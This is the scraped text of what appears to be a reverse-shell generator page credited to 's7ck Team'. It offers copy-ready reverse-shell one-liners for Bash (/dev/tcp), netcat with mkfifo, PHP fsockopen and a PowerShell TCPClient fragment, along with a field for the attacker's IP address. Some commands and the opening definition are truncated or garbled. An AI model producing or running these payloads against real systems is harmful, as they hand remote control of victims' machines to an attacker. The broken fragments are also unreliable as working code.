 Reverse shell
A reverse shell is a shell session established on a connection tha
IP Address (ex: 212.212.111.222)
Bash
bash -c 'exec bash -i &>/dev/tcp// <&1'
Copy the reverse shell
URL encoded
Netcat
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc >/tmp/f
Copy the reverse shell
URL encoded
PHP
php
php -r '$sock=fsockopen(getenv(""),getenv(""));exec("/bin/sh -i
Copy the reverse shell
URL encoded
System.Net.Sockets.TCPClient('
php
JS
SQL
#
s7ck Team